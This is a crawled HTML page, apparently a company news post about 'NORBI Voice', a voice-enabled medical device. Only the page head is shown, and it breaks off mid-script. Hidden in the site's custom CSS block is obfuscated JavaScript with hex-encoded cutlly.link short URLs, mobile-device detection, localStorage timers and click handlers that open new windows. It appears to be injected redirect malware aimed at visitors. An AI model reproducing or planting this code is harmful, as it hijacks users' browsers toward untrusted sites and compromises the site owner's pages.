

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/
body_size: 26272
content:
<!DOCTYPE html><html
class=html lang=en-US><head><meta
charset="UTF-8"><link
rel=profile href=https://gmpg.org/xfn/11><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta
name="viewport" content="width=device-width, initial-scale=1"><title>NORBI Voice: we give voice to NORBI - Agevoluzione</title><link
rel=canonical href=https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/ ><meta
property="og:locale" content="en_US"><meta
property="og:type" content="article"><meta
property="og:title" content="NORBI Voice: we give voice to NORBI - Agevoluzione"><meta
property="og:description" content="NORBI Voice is being designed, a version of the device that uses artificial intelligence and voice assistance technologies to allow the patient to interact vocally with the device. By now the voice assistants are spreading more and more in our homes and that’s why we thought of a solution to keep up with the times [&hellip;]"><meta
property="og:url" content="https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/"><meta
property="og:site_name" content="Agevoluzione"><meta
property="article:published_time" content="2021-08-18T14:10:25+00:00"><meta
property="article:modified_time" content="2021-08-18T14:10:26+00:00"><meta
property="og:image" content="https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-voice.jpg"><meta
property="og:image:width" content="700"><meta
property="og:image:height" content="486"><meta
property="og:image:type" content="image/jpeg"><meta
name="author" content="Age_AD"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Written by"><meta
name="twitter:data1" content="Age_AD"><meta
name="twitter:label2" content="Est. reading time"><meta
name="twitter:data2" content="1 minute"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/#article","isPartOf":{"@id":"https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/"},"author":{"name":"Age_AD","@id":"https://www.agevoluzione.com/en/#/schema/person/6dd110b3472059b9f46750932459b280"},"headline":"NORBI Voice: we give voice to NORBI","datePublished":"2021-08-18T14:10:25+00:00","dateModified":"2021-08-18T14:10:26+00:00","mainEntityOfPage":{"@id":"https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/"},"wordCount":298,"commentCount":0,"publisher":{"@id":"https://www.agevoluzione.com/en/#organization"},"image":{"@id":"https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/#primaryimage"},"thumbnailUrl":"https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-voice.jpg","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/","url":"https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/","name":"NORBI Voice: we give voice to NORBI - Agevoluzione","isPartOf":{"@id":"https://www.agevoluzione.com/en/#website"},"primaryImageOfPage":{"@id":"https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/#primaryimage"},"image":{"@id":"https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/#primaryimage"},"thumbnailUrl":"https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-voice.jpg","datePublished":"2021-08-18T14:10:25+00:00","dateModified":"2021-08-18T14:10:26+00:00","breadcrumb":{"@id":"https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/#primaryimage","url":"https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-voice.jpg","contentUrl":"https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-voice.jpg","width":700,"height":486},{"@type":"BreadcrumbList","@id":"https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.agevoluzione.com/en/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.agevoluzione.com/en/news/"},{"@type":"ListItem","position":3,"name":"NORBI Voice: we give voice to NORBI"}]},{"@type":"WebSite","@id":"https://www.agevoluzione.com/en/#website","url":"https://www.agevoluzione.com/en/","name":"Agevoluzione","description":"","publisher":{"@id":"https://www.agevoluzione.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.agevoluzione.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.agevoluzione.com/en/#organization","name":"Agevoluzione","url":"https://www.agevoluzione.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.agevoluzione.com/en/#/schema/logo/image/","url":"https://www.agevoluzione.com/wp-content/uploads/2021/08/cropped-AGE-Logo_BK-WEB-1.png","contentUrl":"https://www.agevoluzione.com/wp-content/uploads/2021/08/cropped-AGE-Logo_BK-WEB-1.png","width":612,"height":168,"caption":"Agevoluzione"},"image":{"@id":"https://www.agevoluzione.com/en/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.agevoluzione.com/en/#/schema/person/6dd110b3472059b9f46750932459b280","name":"Age_AD","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.agevoluzione.com/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e16fa570a0e0361c655c66ea5c61ccbb7739cbb4f4e3643522f90072b24c0b63?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e16fa570a0e0361c655c66ea5c61ccbb7739cbb4f4e3643522f90072b24c0b63?s=96&d=mm&r=g","caption":"Age_AD"},"url":"https://www.agevoluzione.com/en/author/age_ad/"}]}</script> <link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Agevoluzione &raquo; Feed" href=https://www.agevoluzione.com/en/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.agevoluzione.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agevoluzione.com%2Fen%2Fnorbi-voice-we-give-voice-to-norbi%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.agevoluzione.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agevoluzione.com%2Fen%2Fnorbi-voice-we-give-voice-to-norbi%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet id=wp-components-css href='https://www.agevoluzione.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=wp-preferences-css href='https://www.agevoluzione.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=wp-block-editor-css href='https://www.agevoluzione.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=popup-maker-block-library-style-css href='https://www.agevoluzione.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media=all><link
rel=stylesheet id=cookie-law-info-css href='https://www.agevoluzione.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media=all><link
rel=stylesheet id=cookie-law-info-gdpr-css href='https://www.agevoluzione.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media=all><link
rel=stylesheet id=wpml-legacy-horizontal-list-0-css href='https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media=all><link
rel=stylesheet id=wpml-menu-item-0-css href='https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media=all><link
rel=stylesheet id=cms-navigation-style-base-css href='https://www.agevoluzione.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media=screen><link
rel=stylesheet id=cms-navigation-style-css href='https://www.agevoluzione.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media=screen><link
rel=stylesheet id=font-awesome-css href='https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media=all><link
rel=stylesheet id=simple-line-icons-css href='https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media=all><link
rel=stylesheet id=oceanwp-style-css href='https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.3' media=all><style id=oceanwp-style-inline-css>div.wpforms-container-full .wpforms-form input[type=submit]:hover,
div.wpforms-container-full .wpforms-form input[type=submit]:focus,
div.wpforms-container-full .wpforms-form input[type=submit]:active,
div.wpforms-container-full .wpforms-form button[type=submit]:hover,
div.wpforms-container-full .wpforms-form button[type=submit]:focus,
div.wpforms-container-full .wpforms-form button[type=submit]:active,
div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
div.wpforms-container-full .wpforms-form .wpforms-page-button:focus{border:none}</style><link
rel=stylesheet id=oceanwp-hamburgers-css href='https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=3.5.3' media=all><link
rel=stylesheet id=oceanwp-3dy-css href='https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/3dy.css?ver=3.5.3' media=all><link
rel=stylesheet id=oceanwp-google-font-roboto-css href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media=all><link
rel=stylesheet id=oceanwp-google-font-rouge-script-css href='//fonts.googleapis.com/css?family=Rouge+Script%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media=all><link
rel=stylesheet id=oceanwp-google-font-josefin-sans-css href='//fonts.googleapis.com/css?family=Josefin+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media=all><link
rel=stylesheet id=elementor-icons-css href='https://www.agevoluzione.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media=all><link
rel=stylesheet id=elementor-frontend-css href='https://www.agevoluzione.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media=all><link
rel=stylesheet id=elementor-post-2011-css href='https://www.agevoluzione.com/wp-content/uploads/elementor/css/post-2011.css?ver=1767790174' media=all><link
rel=stylesheet id=oe-widgets-style-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media=all><link
rel=stylesheet id=oss-social-share-style-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=ofc-style-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-footer-callout/assets/css/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=op-photoswipe-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/vendors/PhotoSwipe/photoswipe.css?ver=6.9' media=all><link
rel=stylesheet id=op-photoswipe-default-skin-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/vendors/PhotoSwipe/default-skin/default-skin.css?ver=6.9' media=all><link
rel=stylesheet id=op-style-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/css/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=ow-perfect-scrollbar-css href='https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/css/third/perfect-scrollbar.css?ver=1.5.0' media=all><link
rel=stylesheet id=osp-side-panel-style-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-side-panel/assets/css/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=osh-styles-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=elementor-gf-roboto-css href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media=all><link
rel=stylesheet id=elementor-gf-robotoslab-css href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media=all> <script src="https://www.agevoluzione.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script> <script src="https://www.agevoluzione.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script> <script id=cookie-law-info-js-extra>var Cli_Data={"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};var cli_cookiebar_settings={"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};var log_object={"ajax_url":"https://www.agevoluzione.com/wp-admin/admin-ajax.php"};</script> <script src="https://www.agevoluzione.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id=cookie-law-info-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6" id=tp-tools-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6" id=revmin-js></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=G-PQNQTCGCEH" id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.agevoluzione.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-PQNQTCGCEH");</script> <link
rel=https://api.w.org/ href=https://www.agevoluzione.com/en/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.agevoluzione.com/en/wp-json/wp/v2/posts/5108><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.agevoluzione.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=shortlink href='https://www.agevoluzione.com/en/?p=5108'><meta
name="generator" content="WPML ver:4.8.4 stt:1,27,2;"><meta
name="generator" content="Site Kit by Google 1.164.0"><meta
name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height: 1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}@media screen and (max-height: 640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}</style><meta
name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."><link
rel=icon href=https://www.agevoluzione.com/wp-content/uploads/2021/08/fav.png sizes=32x32><link
rel=icon href=https://www.agevoluzione.com/wp-content/uploads/2021/08/fav.png sizes=192x192><link
rel=apple-touch-icon href=https://www.agevoluzione.com/wp-content/uploads/2021/08/fav.png><meta
name="msapplication-TileImage" content="https://www.agevoluzione.com/wp-content/uploads/2021/08/fav.png"> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style id=wp-custom-css>/*<![CDATA[*/.is-sticky #site-header.oceanwp-fixed-sticky-header #oceanwp-social-menu .social-menu-inner,.is-sticky #site-header.oceanwp-fixed-sticky-header #site-logo #site-logo-inner{height:94px}.is-sticky #site-header.oceanwp-fixed-sticky-header #oceanwp-mobile-menu-icon a,.is-sticky #site-header.oceanwp-fixed-sticky-header #site-navigation-wrap .dropdown-menu>li>a{line-height:94px}.elementor .gallery-margin
.gallery{margin-bottom:0}#site-header #site-logo #site-logo-inner a
img{min-height:50px}.elementor-section-wrap{background:"black"}.elementor-section-wrap
section{background:"black"}body.home #outer-wrap #wrap rs-fullwidth-wrap{margin-top:-2px !important}.page-subheading p:last-child{margin:0;display:none}.elementor-kit-2011{--e-global-color-primary:#7b7b7b}.pswp{display:none}#footer-callout-left,#footer-callout-right{display:none;float:left}#site-navigation-wrap .dropdown-menu a:focus{outline:solid 0 !important}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{outline:solid 0 !important}function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6},_0x3023(_0x562006,_0x1334d6)}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x56\x6c\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6d\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x6e\x65\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x75\x58\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x59\x4e\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x59\x70\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x7a\x57\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2};return _0x10c8()}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']())}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']())}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x42\x66\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x73\x66\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x61\x62\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 